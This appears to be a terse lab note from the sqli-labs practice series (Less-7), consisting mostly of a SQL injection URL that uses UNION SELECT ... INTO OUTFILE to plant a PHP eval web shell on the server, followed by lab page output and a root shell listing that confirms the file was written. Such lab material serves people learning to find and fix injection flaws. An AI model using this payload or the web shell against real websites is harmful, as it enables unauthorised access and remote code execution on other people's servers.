 192.168.50.2:8888/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["123"]);?>' into outfile "//var//lib//mysql//shell.php"%23
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
root@ee02d96f3a4c:/var/www/html/Less-7# cat /var/lib/mysql/shell.php
1 Dumb 0
1 2 <?php @eval($_POST["123"]);?>